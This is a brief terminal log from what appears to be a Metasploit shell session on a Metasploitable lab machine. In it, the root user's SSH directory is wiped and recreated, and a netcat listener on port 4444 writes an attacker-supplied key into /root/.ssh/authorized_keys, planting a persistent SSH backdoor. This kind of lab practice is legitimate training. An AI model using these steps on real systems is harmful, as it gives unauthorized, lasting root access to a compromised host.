 root@metasploitable:/# sudo rm -rf /root/.ssh
sudo rm -rf /root/.ssh
root@metasploitable:/# mkdir /root/.ssh
mkdir /root/.ssh
root@metasploitable:/# chmod 700 /root/.ssh
chmod 700 /root/.ssh
root@metasploitable:/# nc -l -p 4444 > /root/.ssh/authorized_keys
nc -l -p 4444 > /root/.ssh/authorized_keys
^C
Abort session 5? [y/N]  n
[*] Aborting foreground process in the shell session

root@metasploitable:/#
root@metasploitable:/# chmod 600 /root/.ssh/authorized_keys
chmod 600 /root/.ssh/authorized_keys